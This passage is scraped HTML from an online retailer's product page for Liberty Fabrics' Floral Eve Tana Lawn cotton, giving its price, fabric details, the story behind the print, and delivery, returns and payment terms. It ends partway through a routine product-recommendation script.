<a href="/us/department/fabric/cotton/cotton-tana-lawn/">Tana Lawn&trade; Cotton</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/l/liberty-london-fabrics/">Liberty Fabrics</a>
                                    
                                
                                </br>
                                Floral Eve Tana Lawn&trade; Cotton
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R249520006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose metre quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
               data-fabricunit="Metre(s)" />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            
                                <div class="product-mvt-text akzidenz-grotesk-pro-light">
                                    Roll Width (finished/usable): 1.36m/1.33m
                                    
                                        <a href="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowSizeGuide?pid=000609707" target="_blank" class="size-guide action-link js-loading">Size guide</a>
                                    
                                </div>
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000609707-R249520006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Floral Eve Tana Lawn&trade; Cotton" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Liberty Fabrics</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Floral Eve Tana Lawn&trade; Cotton</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R249520006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R249520006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Please choose from available options">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R249520006"
                    >
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>152</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ffloral-eve-tana-lawn%25E2%2584%25A2-cotton-R249520006.html" title="Share Floral Eve Tana Lawn&trade; Cotton on Facebook" data-share="facebook" aria-label="Share Floral Eve Tana Lawn&trade; Cotton on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ffloral-eve-tana-lawn%25E2%2584%25A2-cotton-R249520006.html&text=Floral Eve Tana Lawn&trade; Cotton" data-share="twitter" title="Share a link to Floral Eve Tana Lawn&trade; Cotton on Twitter" aria-label="Share a link to Floral Eve Tana Lawn&trade; Cotton on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ffloral-eve-tana-lawn%25E2%2584%25A2-cotton-R249520006.html&description=Floral%20Eve%20Tana%20Lawn%E2%84%A2%20Cotton&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F000609707-R249520006-1%3F%24large%24" title="Create a Pinterest Pin for Floral Eve Tana Lawn&trade; Cotton" aria-label="Create a Pinterest Pin for Floral Eve Tana Lawn&trade; Cotton" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Floral Eve Tana Lawn&trade; Cotton" aria-label="Copy a link to Floral Eve Tana Lawn&trade; Cotton">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/floral-eve-tana-lawn%E2%84%A2-cotton-R249520006.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Floral Eve Tana Lawn&trade; Cotton has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>For our Fabric Size Guide, click <a href="https://Liberty.a.bigcontent.io/v1/static/fabric-size-guide" title="Fabric Size Guide" target="_blank">here</a>.</p>

<ul class="bullets">
<li>Composition: 100% Cotton</li>
<li>Roll Width (finished/usable): 1.36m/1.33m</li>
<li>Weight: 76 g/sqm, 104g/lm</li>
<li>Care: Wash 40°C, line dry</li>
<li>Fabric Type: Tana Lawn™ Cotton</li>
<li>Print Name: Floral Eve</li>
</ul>

<h5><span>USAGE</span></h5>
<p>Including but not limited to:<br/>
<b>Adult & Kids Fashion</b> - Dresses, Pyjamas, Trousers, Shirts, Skirts, Tops<br/>
<b>Accessories</b> - Bags, Hair Scrunchies, Slippers, Purses, Buttons, Pocket Squares<br/>
<b>Homeware</b> - Blankets, Lampshades, Bedding, Table Linen, Pillows, Quilting</p>

<h5><span>COLLECTION</span></h5>
<p>The Victory Vault offers a curated edit of our bestselling seasonal prints – a guide to the biggest successes from the last few years, refined and edited every season. While the Classics collection reflects the treasured timelessness of archival heritage designs, the Victory Vault champions the most popular new prints created by our in-house studio. The next generation of Liberty icons, edited and updated with each new collection.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Our Floral Eve print design comes from a large botanical painting by Rachel Pedder Smith, entitled The Herbarium Specimen. The artwork is over five metres long, depicting over 700 diverse plant specimens in an intricate and painstakingly beautiful manner.</p>

<p>Our <a href="https://www.libertylondon.com/uk/features/craft/liberty-tana-lawn-cotton-answers.html" title="Liberty Tana Lawn Cotton Answers" target="_blank"><u>Tana Lawn™ cotton</u></a> is a fabric built by obsession, perfected into a modern masterpiece of production through a bespoke process that has evolved over a century. Printed in our own Liberty Printing Mill in northern Italy, Tana realises unmatchable fluidity with a silk-like touch, unique print quality and striking colour vibrancy. Machine washable and durable enough for daily wear, it is perfect for both simple separates and spectacular statement pieces.</p>

<p>Pricing: All fabrics are priced per metre length</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Liberty Fabrics
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                The Liberty Fabrics department is a true design institution. World-renowned for our historic 50,000-strong print archive, and for our in-house studio where new artworks are painted and drawn by hand, the Liberty Fabrics offering reflects our storied heritage and century-spanning passion for art and design. From ornate Art Nouveau layouts and classic 1930s ditsy florals to bold geometrics, landscapes and offbeat conversationals, our fabrics offer a colourful canvas for bespoke creations of all kind – grab your favourite by the metre and get making.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Delivery &amp; Returns
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af2032ae3e35947f65f9d8d3c8" -->
		<style>
    .deliveryinfo-table h4,
    .deliveryinfo-table ul li,
    .deliveryinfo-table p {
      font-size: 1.2rem;
      line-height: 1.3;
    }
  
    .deliveryinfo-table ul li .del-cost {
      font-size: 1.1rem;
    }
  
    .anchor-links {
      width: 100%;
    }
  
    .anchor-links a {
      font-size: 0.9rem;
    }
  </style>
  
  <div class="deliveryinfo-table flex-column">
    <!-- UK -->
    <div id="uk-delivery" class="row pb-2">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center mb-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-medium-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
      <div class="col-12 pb-5">
        <!-- <div><strong>*<a href="https://www.libertylondon.com/us/liberty-beauty-advent-calendar-2025-000839831.html" class="inverse-link">Liberty Beauty Advent Calendar</a> and <a href="https://www.libertylondon.com/us/liberty-mens-advent-calendar-2025-000839932.html" class="inverse-link">Men's Advent Calendar</a> will be delivered within 7 working days, and are not eligible for Click & Collect.</strong></div> -->

      
         
  
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5057865371085</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000609707');
var contextSecondaryAUID = decodeHtml('R249520006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
